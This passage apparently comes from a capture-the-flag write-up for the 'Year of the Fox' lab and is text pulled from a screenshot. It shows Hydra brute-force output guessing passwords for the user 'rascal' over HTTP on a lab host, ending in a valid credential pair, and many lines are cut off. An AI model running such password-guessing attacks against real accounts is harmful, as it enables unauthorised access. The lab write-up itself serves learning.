 [ATTEMPT] target 10.10.213.252 - login "rascal" - pass "victor1" - 3771 of 4
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "sexual" - 3772 of 43
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "panda1" - 3773 of 43
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "jesus123" - 3774 of
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "ivette" - 3775 of 43
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "happydays" - 3776 of
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "deadman" - 3777 of 4
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "craig" - 3778 of 430
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "brokenheart" - 3779
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "terrence" - 3780 of
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "q1w2e3" - 3781 of 43
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "max123" - 3782 of 43
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "francia" - 3783 of 4
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "account" - 3784 of 4
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "villevalo" - 3785 of
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "striker" - 3786 of 4
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "smiley1" - 3787 of 4
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "silvana" - 3788 of 4
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "peluchin" - 3789 of
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "muppet" - 3790 of 43
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "monita" - 3791 of 43
[ATTEMPT] target 10.10.213.252 - login "rascal" - pass "firebird" - 3792 of
[80][http-get] host: 10.10.213.252 login: rascal password: terrence
[STATUS] attack finished for 10.10.213.252 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-09 03
Year of the Fox
10.10.213.252
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-
Rascal's Search S
Looking for something?
Search!